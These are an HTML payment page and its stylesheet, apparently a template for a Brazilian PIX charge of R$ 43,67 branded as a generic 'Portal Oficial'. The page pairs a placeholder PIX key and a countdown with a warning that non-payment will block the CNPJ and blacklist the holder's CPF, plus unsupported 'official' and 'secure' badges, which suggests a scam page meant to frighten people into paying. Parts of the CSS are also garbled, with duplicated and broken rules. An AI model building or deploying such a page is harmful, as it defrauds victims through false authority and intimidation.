
<file: public/jjajjg/pagamento.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento PIX - Confirmação</title>
    <link rel="stylesheet" href="style.css">
    <!-- Ícones simples para os badges -->
    <style>
        .logo-icon::before { content: "🔒"; }
        .security-badge::before { content: "✅"; }
        .trust-icon::before { content: "🛡️"; }
        .collapsible-icon::before { content: "▼"; }
        .alert-icon::before { content: "⚠️"; } /* Novo ícone para o card de aviso */
    </style>
</head>
<body>
    <div class="header">
        <div class="header-content">
            <div class="logo-section">
                <div class="logo-icon"></div>
                <div class="logo-text">
                    <span class="logo-title">Portal Oficial</span>
                    <span class="logo-subtitle">Transação Criptografada</span>
                </div>
            </div>
            <div class="security-indicators">
                <div class="security-badge">
                    <span>Pagamento Pix</span>
                </div>
            </div>
        </div>
    </div>

    <div class="main-container">
        <!-- Coluna Principal (Pagamento Pix) -->
        <div>
            <!-- Componente Recolhível (Substitui a barra de progresso) -->
            <div class="collapsible-summary" id="summaryCollapsible">
                <div class="collapsible-header">
                    <div class="collapsible-title">
                        <span class="collapsible-icon"></span>
                        <span>Pagamento</span>
                    </div>
                    <span class="collapsible-price">R$ 43,67</span>
                </div>
                <div class="collapsible-content">
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Produto/Serviço</span>
                        <span class="summary-value-collapsible"></span>
                    </div>
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Valor Original</span>
                        <span class="summary-value-collapsible">R$ 43,67</span>
                    </div>
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Desconto/Taxas</span>
                        <span class="summary-value-collapsible">R$ 0,00</span>
                    </div>
                    <div class="summary-item-collapsible" style="border-bottom: none; padding-top: 10px;">
                        <span class="summary-label-collapsible" style="font-weight: 700;">Total a Pagar</span>
                        <span class="summary-value-collapsible" style="font-weight: 700; color: var(--primary-color);">R$ 43,67</span>
                    </div>
                </div>
            </div>

            <!-- Formulário Principal -->
            <div class="form-container">
                <div class="form-header">
                    <h2 class="form-title">Seu Pix foi Gerado!</h2>
                    <p class="form-subtitle">Copie a chave Pix abaixo para finalizar o pagamento.</p>
                </div>

                <div class="form-content">
                    <div class="pix-container-card">
                        <!-- REMOVIDO: pix-qr e qrcodeContainer -->
                        <div class="summary-total" style="margin-top: 0; border-top: none; padding-top: 0;">
                            <span class="summary-total-label">Valor a Pagar:</span>
                            <span class="summary-total-value" style="font-size: 24px; color: var(--primary-color);">R$ 43,67</span>
                        </div>
                        <p class="pix-timer-alert">
                            Expira em: <span id="pixTimer" class="timer-display">15 minutos</span>
                        </p>

                        <div class="pix-key-input-group">
                            <input type="text" class="pix-key-input" id="pixCode" value="CHAVE_PIX_AQUI_PARA_COPIA" readonly>
                            <button type="button" class="btn btn-copy" id="copyBtn" onclick="copyPixCode()">📋 Copiar</button>
                        </div>
                    </div>

                    <!-- NOVO CARD DE AVISO -->
                    <div class="alert-card warning-alert">
                        <div class="alert-icon"></div>
                        <p class="alert-text">
                            O não pagamento acarretará no bloqueio do CNPJ e negativação do CPF do titular.
                        </p>
                    </div>
                    <!-- FIM NOVO CARD DE AVISO -->

                    <button type="button" class="btn btn-primary" id="confirmPaymentBtn" onclick="goToSuccessScreen()">
    <span class="spinner"></span> Aguardando Pagamento...
</button>
                    <button type="button" class="btn btn-secondary" id="backBtn" onclick="backToForm()">
                        Voltar e Alterar Dados
                    </button>
                </div>
            </div>
        </div>

        <!-- Coluna Lateral (Sidebar) - Visível apenas em telas maiores -->
        <div class="sidebar">
            <div class="summary-card">
                <h3 class="summary-title">Resumo do Pedido</h3>
                <div class="summary-item">
                    <span class="summary-label-collapsible">Produto/Serviço</span>
                    <span class="summary-value-collapsible">Pagamento</span>
                </div>
                <div class="summary-item">
                    <span class="summary-label-collapsible">Valor</span>
                    <span class="summary-value-collapsible">R$ 43,67</span>
                </div>
                <div class="summary-item" style="border-bottom: none;">
                    <span class="summary-label-collapsible">Taxas</span>
                    <span class="summary-value-collapsible">R$ 0,00</span>
                </div>
                <div class="summary-total">
                    <span class="summary-total-label">Total a Pagar</span>
                    <span class="summary-total-value">R$ 43,67</span>
                </div>
            </div>

            <div class="trust-section">
                <h3 class="trust-title">Aprovação e Segurança</h3>
                <div class="trust-item">
                    <div class="trust-icon"></div>
                    <p class="trust-text">**Aprovação Imediata:** Seu acesso será liberado em poucos segundos após a confirmação.</p>
                </div>
                <div class="trust-item">
                    <div class="trust-icon"></div>
                    <p class="trust-text">**Transação Segura:** O Pix é um método de pagamento oficial e regulamentado.</p>
                </div>
            </div>
        </div>
    </div>

    <!-- Scripts -->
    <!-- REMOVIDO: <script src="https://cdn.jsdelivr.net/npm/qrcode@1.5.3/build/qrcode.min.js"></script> -->
    <script src="pagamento.js"></script>
    <script>
        // Funções de simulação
        function copyPixCode() {
            const pixCodeInput = document.getElementById('pixCode');
            pixCodeInput.select();
            document.execCommand('copy');
            const copyBtn = document.getElementById('copyBtn');
            const originalText = copyBtn.textContent;
            copyBtn.textContent = '✓ Copiado';
            copyBtn.classList.add('copied');
            setTimeout(() => {
                copyBtn.textContent = originalText;
                copyBtn.classList.remove('copied');
            }, 2000);
        }

        function backToForm() {
    // Redireciona para o link externo
    window.location.href = 'https://www.example.com';
}

function goToSuccessScreen( ) {
    alert();
    // Redireciona para o link externo
    window.location.href = 'https://www.example.com';
}


        // Funcionalidade do Collapsible (Recolhível)
        document.getElementById('summaryCollapsible').addEventListener('click', function() {
            this.classList.toggle('open');
        });
    </script>
</body>
</html>
</file>
<file: public/jjajjg/style.css>
/* CSS baseado no novo padrão profissional (Light Mode) */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box; /* Essencial para que padding e border não aumentem a largura total */
}

:root {
    /* Paleta de cores profissional e institucional */
    --primary-color: #1e40af;
    --primary-hover: #1d4ed8;
    --primary-light: #dbeafe;
    --secondary-color: #64748b;
    --success-color: #059669;
    --success-light: #d1fae5;
    --warning-color: #d97706;
    --warning-light: #fef3c7;
    --error-color: #dc2626;
    --error-light: #fee2e2;
    
    /* Tons de cinza profissionais */
    --gray-50: #f8fafc;
    --gray-100: #f1f5f9;
    --gray-200: #e2e8f0;
    --gray-300: #cbd5e1;
    --gray-400: #94a3b8;
    --gray-500: #64748b;
    --gray-600: #475569;
    --gray-700: #334155;
    --gray-800: #1e293b;
    --gray-900: #0f172a;
    --white: #ffffff;
    
    /* Sombras profissionais */
    --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
    
    /* Bordas e raios */
    --border-radius: 8px;
    --border-radius-lg: 12px;
    
    /* Transições suaves */
    --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
    color: var(--gray-800);
    line-height: 1.6;
    min-height: 100vh;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding: 0;
    /* Essencial para evitar scroll horizontal */
    overflow-x: hidden;
    /* Correção de último recurso para garantir que nada exceda a largura da viewport */
    max-width: 100vw;
}
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
    color: var(--gray-800);
    line-height: 1.6;
    min-height: 100vh;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    padding: 0;
    /* Essencial para evitar scroll horizontal */
    overflow-x: hidden;
}

/* ===== HEADER PROFISSIONAL COM CREDIBILIDADE ===== */
.header {
    background: var(--white);
    border-bottom: 1px solid var(--gray-200);
    box-shadow: var(--shadow-sm);
    position: sticky;
    top: 0;
    z-index: 100;
}

.header-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    min-width: 0;
    box-sizing: border-box;
    /* Permite que os itens quebrem linha se a largura for muito pequena */
    flex-wrap: wrap;
}

.logo-section {
    display: flex;
    align-items: center;
    gap: 12px;
    min-width: 0;
    flex-shrink: 1; /* Permite que a seção encolha */
}

.logo-icon {
    width: 44px;
    height: 44px;
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    border-radius: var(--border-radius);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--white);
    font-size: 20px;
    box-shadow: var(--shadow-md);
    flex-shrink: 0; /* Garante que o ícone não encolha */
}

.logo-text {
    display: flex;
    flex-direction: column;
    min-width: 0; /* Permite que o texto encolha */
}

.logo-title {
    font-size: 18px;
    font-weight: 700;
    color: var(--gray-900);
    line-height: 1.2;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.logo-subtitle {
    font-size: 12px;
    font-weight: 500;
    color: var(--gray-500);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.security-indicators {
    display: flex;
    align-items: center;
    gap: 16px;
    flex-shrink: 1; /* Permite que a seção encolha */
    min-width: 0;
    /* Adiciona flex-wrap para permitir que os itens quebrem linha se necessário */
    flex-wrap: wrap;
    justify-content: flex-end; /* Alinha à direita */
}

.security-badge {
    padding: 6px 10px; /* Reduz o padding para telas muito pequenas */
    font-size: 11px; /* Reduz o tamanho da fonte */
    max-width: 100%; /* Garante que o badge não exceda a largura do pai */
    display: flex;
    align-items: center;
    gap: 6px;
    background: var(--success-light);
    color: var(--success-color);
    padding: 8px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    border: 1px solid var(--success-color);
    flex-shrink: 1;
    min-width: 0;
    white-space: nowrap; /* Evita quebra de linha no badge */
    overflow: hidden;
    text-overflow: ellipsis;
}

/* ===== CONTAINER PRINCIPAL ===== */
.main-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 24px 20px;
    display: grid;
    grid-template-columns: 1fr;
    gap: 24px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1024px) {
    .main-container {
        grid-template-columns: 1fr 380px;
        gap: 32px;
    }
}

/* ===== COMPONENTE RECOLHÍVEL (COLLAPSIBLE) ===== */
.collapsible-summary {
    margin-bottom: 24px;
    border: 1px solid var(--gray-300);
    border-radius: var(--border-radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-sm);
    background: var(--white);
}

.collapsible-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 24px;
    background: var(--gray-50);
    cursor: pointer;
    transition: var(--transition);
    border-bottom: 1px solid var(--gray-300);
    min-width: 0;
    width: 100%;
    box-sizing: border-box;
}

.collaps.header-content:hover {
    background: var(--gray-100);
}

@media (max-width: 480px) {
    .header-content {
        /* Ajusta o layout do header para telas muito pequenas */
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }
    .security-indicators {
        /* Garante que os indicadores de segurança ocupem a largura total */
        width: 100%;
        justify-content: flex-start;
        gap: 10px;
    }
    .security-badge {
        /* Permite que o badge ocupe a largura total se necessário */
        flex-grow: 1;
        text-align: center;
    }
}ollapsible-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--gray-900);
    display: flex;
    align-items: center;
    gap: 10px;
    min-width: 0;
    flex-shrink: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.collapsible-price {
    font-size: 18px;
    font-weight: 700;
    color: var(--primary-color);
    flex-shrink: 0; /* Garante que o preço não encolha */
    white-space: nowrap;
}

.collapsible-icon {
    transition: transform 0.3s ease;
    font-size: 18px;
    color: var(--gray-500);
    flex-shrink: 0;
}

.collapsible-summary.open .collapsible-icon {
    transform: rotate(180deg);
}

.collapsible-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out;
    padding: 0 24px;
}

.collapsible-summary.open .collapsible-content {
    max-height: 500px; /* Valor grande o suficiente para o conteúdo */
    padding: 16px 24px;
}

.summary-item-collapsible {
    display: flex;
    justify-content: space-between;
    padding: 8px 0;
    font-size: 14px;
    border-bottom: 1px dashed var(--gray-200);
    min-width: 0;
    width: 100%;
    box-sizing: border-box;
}

.summary-item-collapsible:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.summary-label-collapsible {
    color: var(--gray-600);
    flex-shrink: 1;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.summary-value-collapsible {
    font-weight: 600;
    color: var(--gray-800);
    flex-shrink: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-width: 0;
}

/* ===== FORMULÁRIO PRINCIPAL (MANTENDO O ESTILO DO ANTERIOR, MAS COM NOVAS CORES) ===== */
.form-container {
    background: var(--white);
    border: 1px solid var(--gray-200);
    border-radius: var(--border-radius-lg);
    box-shadow: var(--shadow-sm);
    overflow: hidden;
    width: 100%;
    box-sizing: border-box;
}

.form-header {
    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
    border-bottom: 1px solid var(--gray-200);
    padding: 24px 20px; /* Reduzido de 32px para 20px para melhor ajuste em mobile */
    box-sizing: border-box;
}

.form-title {
    font-size: 24px;
    font-weight: 700;
    color: var(--gray-900);
    margin-bottom: 6px;
}

.form-subtitle {
    font-size: 15px;
    color: var(--gray-600);
    line-height: 1.5;
}

.form-content {
    padding: 20px; /* Reduzido de 32px para 20px para melhor ajuste em mobile */
    box-sizing: border-box;
}

.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: var(--gray-800);
    margin-bottom: 8px;
}

.form-input {
    width: 100%;
    padding: 12px 16px;
    border: 1px solid var(--gray-300);
    border-radius: var(--border-radius);
    font-size: 16px;
    color: var(--gray-800);
    transition: var(--transition);
    background-color: var(--white);
    box-sizing: border-box;
}

.form-input:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px var(--primary-light);
}

.form-input.error {
    border-color: var(--error-color);
}

.error-message {
    color: var(--error-color);
    font-size: 12px;
    margin-top: 4px;
    display: block;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr;
    gap: 20px;
}

@media (min-width: 640px) {
    .form-row {
        grid-template-columns: 1fr 1fr;
    }
}

/* ===== BOTÕES ===== */
.btn {
    padding: 12px 24px;
    border: none;
    border-radius: var(--border-radius);
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    width: 100%;
    box-sizing: border-box;
}

.btn-primary {
    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
    color: var(--white);
    box-shadow: var(--shadow-md);
    margin-top: 24px;
}

.btn-primary:hover {
    transform: translateY(-1px);
    box-shadow: var(--shadow-lg);
}

.btn-secondary {
    background: var(--gray-100);
    color: var(--gray-700);
    border: 1px solid var(--gray-300);
    margin-top: 12px;
}

.btn-secondary:hover {
    background: var(--gray-200);
}

.btn-copy {
    background: var(--success-color);
    color: var(--white);
    padding: 12px 16px;
    width: auto;
    flex-shrink: 0;
    box-sizing: border-box;
}

.btn-copy:hover {
    background: #047857;
}

.btn-copy.copied {
    background: var(--primary-color);
}

/* ===== SIDEBAR (RESUMO DO PEDIDO) ===== */
.sidebar {
    display: none;
}

@media (min-width: 1024px) {
    .sidebar {
        display: flex;
        flex-direction: column;
        gap: 20px;
    }
}

.summary-card {
    background: var(--white);
    border: 1px solid var(--gray-200);
    border-radius: var(--border-radius-lg);
    padding: 20px;
    box-shadow: var(--shadow-sm);
    box-sizing: border-box;
}

.summary-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--gray-900);
    margin-bottom: 16px;
}

.summary-item {
    display: flex;
    justify-content: space-between;
    padding: 8px 0;
    font-size: 14px;
    border-bottom: 1px dashed var(--gray-200);
}

.summary-item:last-child {
    border-bottom: none;
}

.summary-total {
    display: flex;
    justify-content: space-between;
    padding-top: 16px;
    border-top: 1px solid var(--gray-200);
    margin-top: 16px;
}

.summary-total-label {
    font-size: 16px;
    font-weight: 600;
    color: var(--gray-900);
}

.summary-total-value {
    font-size: 24px;
    font-weight: 700;
    color: var(--primary-color);
}

.trust-section {
    background: var(--white);
    border: 1px solid var(--gray-200);
    border-radius: var(--border-radius-lg);
    padding: 20px;
    box-shadow: var(--shadow-sm);
    box-sizing: border-box;
}

.trust-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--gray-900);
    margin-bottom: 16px;
}

.trust-item {
    display: flex;
    gap: 12px;
    margin-bottom: 12px;
    font-size: 13px;
    color: var(--gray-700);
}

.trust-icon {
    width: 20px;
    height: 20px;
    background: var(--success-light);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--success-color);
    font-size: 12px;
    flex-shrink: 0;
    margin-top: 2px;
}

.trust-text {
    line-height: 1.4;
}

.pix-container-card {
    background: var(--gray-50);
    border: 1px solid var(--gray-200);
    border-radius: var(--border-radius);
    padding: 16px; /* Reduzido de 24px para 16px para melhor ajuste em mobile */
    margin-bottom: 24px;
    text-align: center;
    box-sizing: border-box;
}

.pix-key-input-group {
    display: flex;
    gap: 10px;
    margin-top: 20px;
    width: 100%;
    box-sizing: border-box;
}

.pix-key-input {
    flex-grow: 1;
    text-align: center;
    font-weight: 700;
    font-size: 18px;
    padding: 12px 16px;
    border: 1px solid var(--gray-300);
    border-radius: var(--border-radius);
    background-color: var(--white);
    color: var(--gray-800);
    min-width: 0;
    /* Remove overflow: hidden e white-space: nowrap para permitir quebra de linha */
    /* overflow: hidden; */
    /* text-overflow: ellipsis; */
    /* white-space: nowrap; */
    box-sizing: border-box;
    /* Garante que o texto longo dentro do input possa ser quebrado */
    word-break: break-all;
    /* Adiciona overflow-wrap para navegadores mais recentes */
    overflow-wrap: break-word;
}

.pix-timer-alert {
    font-size: 14px;
    color: var(--error-color);
    font-weight: 600;
    margin-top: 12px;
}

.timer-display {
    font-weight: 700;
}

/* ===== NOVO CARD DE ALERTA (AVISO) ===== */
.alert-card {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 16px;
    border-radius: var(--border-radius);
    margin-top: 20px;
    font-size: 14px;
    line-height: 1.5;
    text-align: left; /* Garante que o texto do alerta não fique centralizado */
    min-width: 0;
    box-sizing: border-box;
}

.warning-alert {
    background: var(--warning-light);
    border: 1px solid var(--warning-color);
    color: var(--warning-color);
}

.alert-icon {
    width: 20px;
    height: 20px;
    background: var(--warning-light);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--warning-color);
    font-size: 16px;
    flex-shrink: 0;
    margin-top: 2px;
}

.alert-text {
    font-weight: 600;
    min-width: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    width: 100%;
    /* Garante que o texto longo possa ser quebrado */
    word-break: break-word;
}

/* Ajuste de responsividade para garantir que o conteúdo não "saia para os lados" */
/* O overflow-x: hidden no body já ajuda muito. */
/* Garantindo que o padding do form-content não cause problemas em telas muito pequenas */
@media (max-width: 400px) {
    .form-header {
        padding: 20px 15px; /* Ajuste fino para telas muito estreitas */
    }
    .form-content {
        padding: 15px; /* Ajuste fino para telas muito estreitas */
    }
    .header-content {
        padding: 10px 15px; /* Reduz o padding do header em telas muito estreitas */
    }
    .main-container {
        padding: 24px 15px; /* Reduz o padding horizontal do container principal, mantendo o vertical */
    }
    .pix-container-card {
        padding: 10px; /* Ajuste fino para telas muito estreitas */
    }
}

/* Ajuste para garantir que o botão de cópia não quebre o layout */
.pix-key-input-group {
    /* flex-wrap: nowrap; /* Impede que o input e o botão quebrem linha */
    flex-wrap: wrap; /* Permite que o input e o botão quebrem linha em telas pequenas */
}

.btn-copy {
    white-space: nowrap; /* Impede que o texto do botão de cópia quebre */
    /* Garante que o botão ocupe a largura total quando quebrar linha */
    width: 100%;
    margin-top: 10px; /* Adiciona margem superior quando quebrar linha */
}

@media (min-width: 480px) {
    .btn-copy {
        width: auto; /* Volta ao comportamento normal em telas maiores */
        margin-top: 0;
    }
    .pix-key-input-group {
        flex-wrap: nowrap; /* Volta ao comportamento normal em telas maiores */
    }
}

/* Opcional: Ajuste para o texto do subtítulo do formulário em telas pequenas */
@media (max-width: 640px) {
    .form-subtitle {
        font-size: 14px;
    }
}
/* ===== SPINNER CIRCULAR PARA BOTÕES ===== */
.spinner {
    border: 3px solid rgba(255, 255, 255, 0.3);
    border-top: 3px solid var(--white); /* Cor do spinner */
    border-radius: 50%;
    width: 16px;
    height: 16px;
    animation: spin 1s linear infinite;
    display: inline-block;
    margin-right: 8px; /* Espaçamento entre o spinner e o texto */
    flex-shrink: 0; /* Garante que o spinner não encolha */
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Ajuste para o botão primário que já tem display: flex */
.btn-primary {
    /* O display: flex já está definido na classe .btn */
    /* Apenas garantindo que o alinhamento esteja correto */
    align-items: center;
    justify-content: center;
}

/* ============================================ */
/* NOVO OVERLAY DE CARREGAMENTO (MELHORADO) */
/* ============================================ */

#loadingOverlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.95); /* Fundo branco semi-transparente */
    display: none; /* Inicialmente oculto */
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    transition: opacity 0.3s ease;
    opacity: 0; /* Para transição suave */
}

#loadingOverlay.show {
    opacity: 1;
    display: flex; /* Garante que o display seja flex quando 'show' estiver ativo */
}

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px;
    background: var(--white);
    border-radius: var(--border-radius-lg);
    box-shadow: var(--shadow-lg);
    max-width: 90%;
    text-align: center;
}

/* Novo Spinner (mais moderno e com a cor primária) */
.loading-spinner {
    width: 50px;
    height: 50px;
    border: 5px solid var(--gray-200);
    border-top: 5px solid var(--primary-color);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

/* Animação de Pulsar para o texto */
@keyframes pulse {
    0% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.8; }
    100% { transform: scale(1); opacity: 1; }
}

.loading-text {
    font-size: 18px;
    font-weight: 600;
    color: var(--gray-800);
    margin-bottom: 10px;
    animation: pulse 2s infinite ease-in-out;
}

.loading-subtitle {
    font-size: 14px;
    color: var(--gray-500);
    max-width: 300px;
}

/* Animação de Fade-in para o overlay */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

/* Remove o spinner antigo do overlay */
#loadingOverlay .spinner {
    display: none;
}

/* Estilo para o texto do overlay antigo (se houver) */
#loadingOverlay p {
    /* O texto antigo foi movido para dentro de loading-content, mas se houver algum p solto, escondemos */
    /* display: none; */
}


/* ============================================ */
.toast {
    visibility: hidden;
    min-width: 250px;
    background-color: var(--gray-800);
    color: var(--white);
    text-align: center;
    border-radius: var(--border-radius);
    padding: 16px;
    position: fixed;
    z-index: 1001;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    font-size: 14px;
    box-shadow: var(--shadow-lg);
    transition: visibility 0s, opacity 0.5s linear;
    opacity: 0;
}

.toast.show {
    visibility: visible;
    opacity: 1;
}

.toast.error {
    background-color: var(--error-color);
}

.toast.success {
    background-color: var(--success-color);
}


.btn-primary {
    /* O display: flex já está definido na classe .btn */
    /* Apenas garantindo que o alinhamento esteja correto */
    align-items: center;
    justify-content: center;
}

/* ============================================ */
/* NOVO OVERLAY DE CARREGAMENTO (MELHORADO) */
/* ============================================ */

#loadingOverlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.95); /* Fundo branco semi-transparente */
    display: none; /* Inicialmente oculto */
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    transition: opacity 0.3s ease;
    opacity: 0; /* Para transição suave */
}

#loadingOverlay.show {
    opacity: 1;
}

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px;
    background: var(--white);
    border-radius: var(--border-radius-lg);
    box-shadow: var(--shadow-lg);
    max-width: 90%;
    text-align: center;
}

/* Novo Spinner (mais moderno e com a cor primária) */
.loading-spinner {
    width: 50px;
    height: 50px;
    border: 5px solid var(--gray-200);
    border-top: 5px solid var(--primary-color);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

/* Animação de Pulsar para o texto */
@keyframes pulse {
    0% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.05); opacity: 0.8; }
    100% { transform: scale(1); opacity: 1; }
}

.loading-text {
    font-size: 18px;
    font-weight: 600;
    color: var(--gray-800);
    margin-bottom: 10px;
    animation: pulse 2s infinite ease-in-out;
}

.loading-subtitle {
    font-size: 14px;
    color: var(--gray-500);
    max-width: 300px;
}

/* Animação de Fade-in para o overlay */
@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

#loadingOverlay.show {
    display: flex;
    animation: fadeIn 0.3s ease-out forwards;
}

/* Remove o spinner antigo do overlay */
#loadingOverlay .spinner {
    display: none;
}

/* Estilo para o texto do overlay antigo (se houver) */
#loadingOverlay p {
    display: none;
}
</file>
